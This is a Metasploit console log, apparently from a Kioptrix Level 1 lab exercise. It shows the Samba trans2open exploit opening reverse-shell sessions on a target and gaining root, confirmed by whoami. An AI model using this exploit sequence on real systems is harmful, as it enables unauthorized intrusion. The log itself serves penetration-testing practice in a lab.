 msf6 exploit(linux/samba/trans2open) > run
[*] Started reverse TCP handler on 192.168.215.151:4444
[*] 192.168.215.112:139 - Trying return address 0xbffffdfc...
[*] 192.168.215.112:139 - Trying return address 0xbffffcfc...
[*] 192.168.215.112:139 - Trying return address 0xbffffbfc...
[*] 192.168.215.112:139 - Trying return address 0xbffffafc...
[*] 192.168.215.112:139 - Trying return address 0xbffff9fc...
[*] 192.168.215.112:139 - Trying return address 0xbffff8fc...
[*] 192.168.215.112:139 - Trying return address 0xbffff7fc...
[*] 192.168.215.112:139 - Trying return address 0xbffff6fc...
[*] Command shell session 4 opened (192.168.215.151:4444 -> 192.168.215.112:32772) at 2024-01-11 17:30:09 +0530
[*] Command shell session 5 opened (192.168.215.151:4444 -> 192.168.215.112:32773) at 2024-01-11 17:30:11 +0530
[*] Command shell session 6 opened (192.168.215.151:4444 -> 192.168.215.112:32774) at 2024-01-11 17:30:12 +0530
[*] Command shell session 7 opened (192.168.215.151:4444 -> 192.168.215.112:32775) at 2024-01-11 17:30:13 +0530
whoami
root
hostname
kioptrix.level1